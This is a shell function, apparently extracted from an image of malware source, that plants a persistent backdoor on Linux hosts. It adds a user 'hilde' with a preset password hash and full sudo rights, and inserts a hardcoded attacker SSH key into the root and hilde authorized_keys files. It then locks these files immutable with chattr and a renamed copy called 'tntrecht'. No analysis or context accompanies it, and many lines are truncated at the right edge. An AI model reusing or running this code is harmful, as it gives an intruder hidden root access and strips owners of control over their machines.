 function makesshaxx(){
echo "begin makessh"
RSAKEY="ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCmEFN80ELqVV9enSOn+05vOhtmmtuEoPFhompw+bTIaCDsU5Yn2yD77Yifc/yXh3O9mg76THr7vxomg
15cZtfWnjP9pKTgscOvU6o1Jpos6kdlbwzNggdNrHxKqps0so3GC7tXv/GFlLVWEqJRqAVDOxK4Gl2iozqxJMO2d7TCNg7d3Rr3w4xIMNZm49DPzTWQcze5Xci
grep -q hilde /etc/passwd || chattr -ia /etc/passwd;
grep -q hilde /etc/passwd || tntrecht -ia /etc/passwd;
grep -q hilde /etc/passwd || echo 'hilde:x:1000:1000::/home/hilde:/bin/bash' >> /etc/passwd; chattr +ia /etc/passwd; tntrecht
grep -q hilde /etc/shadow || chattr -ia /etc/shadow;
grep -q hilde /etc/shadow || tntrecht -ia /etc/shadow;
grep -q hilde /etc/shadow || echo 'hilde:$6$7n/iy4R6znS2iq0J$QjcECLSqMMiUUeHR4iJmkHLzAwgoNRhCC87HI3df95nZH5569TKwJEN2I/lNanPe
tntrecht +ia /etc/shadow
grep -q hilde /etc/sudoers || chattr -ia /etc/sudoers;
grep -q hilde /etc/sudoers || tntrecht -ia /etc/sudoers;
grep -q hilde /etc/sudoers || echo 'hilde  ALL=(ALL:ALL) ALL' >> /etc/sudoers; chattr +i /etc/sudoers; tntrecht +i /etc/sudoe
mkdir /home/hilde/.ssh/ -p
touch /home/hilde/.ssh/authorized_keys
touch /home/hilde/.ssh/authorized_keys2
chmod 600 /home/hilde/.ssh/authorized_keys
chmod 600 /home/hilde/.ssh/authorized_keys2
grep -q root@puppetserver /home/hilde/.ssh/authorized_keys || chattr -ia /home/hilde/.ssh/authorized_keys;
grep -q root@puppetserver /home/hilde/.ssh/authorized_keys || tntrecht -ia /home/hilde/.ssh/authorized_keys;
grep -q root@puppetserver /home/hilde/.ssh/authorized_keys || echo $RSAKEY > /home/hilde/.ssh/authorized_keys; chattr +ia /ho
grep -q root@puppetserver /home/hilde/.ssh/authorized_keys2 || chattr -ia /home/hilde/.ssh/authorized_keys2;
grep -q root@puppetserver /home/hilde/.ssh/authorized_keys2 || tntrecht -ia /home/hilde/.ssh/authorized_keys2;
grep -q root@puppetserver /home/hilde/.ssh/authorized_keys2 || echo $RSAKEY > /home/hilde/.ssh/authorized_keys2; chattr +ia /
mkdir /root/.ssh/ -p
touch /root/.ssh/authorized_keys
touch /root/.ssh/authorized_keys2
chmod 600 /root/.ssh/authorized_keys
chmod 600 /root/.ssh/authorized_keys2
grep -q root@puppetserver /root/.ssh/authorized_keys || chattr -ia /root/.ssh/authorized_keys;
grep -q root@puppetserver /root/.ssh/authorized_keys || tntrecht -ia /root/.ssh/authorized_keys;
grep -q root@puppetserver /root/.ssh/authorized_keys || echo $RSAKEY >> /root/.ssh/authorized_keys; chattr +ia /root/.ssh/au
grep -q root@puppetserver /root/.ssh/authorized_keys2 || chattr -ia /root/.ssh/authorized_keys2;
grep -q root@puppetserver /root/.ssh/authorized_keys2 || tntrecht -ia /root/.ssh/authorized_keys2;
grep -q root@puppetserver /root/.ssh/authorized_keys2 || echo $RSAKEY > /root/.ssh/authorized_keys2; chattr +ia /root/.ssh/au
}